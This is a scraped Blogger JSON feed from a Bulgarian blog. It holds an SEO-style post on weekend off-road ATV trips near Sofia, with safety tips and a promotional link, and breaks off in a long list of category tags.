class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5566039824605194068\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5566039824605194068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5566039824605194068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post.html","title":"Когато златото срещне вярата – изкуството на кръстовете и Богородиците"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s72-c\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1033653604266736435"},"published":{"$t":"2025-10-21T09:54:00.004+03:00"},"updated":{"$t":"2025-10-21T09:54:55.919+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"АТВ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"приключение"}],"title":{"type":"text","$t":"Приключение на четири гуми: Ето как да се забавлявате с офроуд през уикенда"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s1280\/%D0%90%D0%A2%D0%92.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s320\/%D0%90%D0%A2%D0%92.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EСтолицата е заобиколена от планини, гори и неравни пътища,\nкоето я прави отлично изходно място за \u003C\/span\u003E\u003Cspan lang=\"EN\"\u003E\u003Ca href=\"https:\/\/makaroon.bg\/podaruk\/priklucheniq-navyn\/offroud\/razhodka-s-atv\/\"\u003E\u003Cspan style=\"color: #1155cc; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb\u003Eофроуд близо до София\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕто какво можете да очаквате от подобни приключения и на\nкакви места ще се впуснете в природата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗащо да изберете офроуд около София\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EБлизостта е голям плюс. Много места са на час-два път, което\nги прави идеални за уикенд или дори за еднодневна екскурзия. Природата и\nгледките са несравними.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EОчакват ви преходи през гора, планински възвишения, понякога\nреки или потоци, гледки към долини и върхове. Разнообразието от маршрути е\nподходящо за всеки. От по-леки, за начинаещи любители, до по-екстремни трасета\nс кал, скали, стръмнини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EОпитът, който ще придобиете не само ще повдигне вашето\nсамочувствие, но и адреналинът от изживяването ще достигне върхови граници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EMakaroon.bg\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E предлага готови пакети с ATV, UTV,\nджипове, с екскурзоводи, оборудване и транспорт. Това облекчава значително\nподготовката, особено ако не сте с богат офроуд опит.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EАко все пак решите да оставите всичко на собствените си\nплещи, съобразете се със следните препоръки:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EСъвети за сигурност и подготовка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗа да направите офроуд преживяването си приятно и безопасно,\nобърнете внимание на следното:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПодходящ автомобил\/превозно средство\n— ако карате сами, уверете се, че гумите, окачването и задвижването са\nподходящи за терена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕкипировка — каска, защитни дрехи,\nръкавици, бутилка вода, резервни гуми или резервни части, инструменти са\nзадължителни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EИнструктор или местен водач са важни\nособено при непознат терен или стръмни участъци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПреглед на прогнозата за времето — кал, дъжд и влага могат\nсилно да усложнят трасето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EРазрешения и правила — някои гори\nили природни зони изискват разрешения или са защитени. Проверявайте дали офроуд\nдейността е допустима, ако сами организирате събитието.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПазете природата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗапазете терена в състоянието, в което сте го заварили. Не\nизхвърляйте отпадъци, не рушете, спазвайте указателните табели и ограниченията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EНай-лесно е да се доверите на професионалистите и да не\nзабравяте основната цел на заниманието – забавлението!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1033653604266736435\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1033653604266736435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1033653604266736435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/blog-post.html","title":"Приключение на четири гуми: Ето как да се забавлявате с офроуд през уикенда"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s72-c\/%D0%90%D0%A2%D0%92.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default?alt=json-in-script&start-index=13&max-results=2&callback=jQuery22407103370445207817_1768682011268&_=1768682011276
body_size: 12144
content:
// API callback
jQuery22407103370445207817_1768682011268({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2026-01-03T14:56:00.129+02:00"},"category":[{"term":"линк билдинг"},{"term":"пари"},{"term":"SEO"},{"term":"ВиК услуги"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Велинград"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"PanzerGlass"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна екипировка"},{"term":"Злато"},{"term":"Зоомагазин"},{"term":"Зъбни фасети"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Мебели"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия 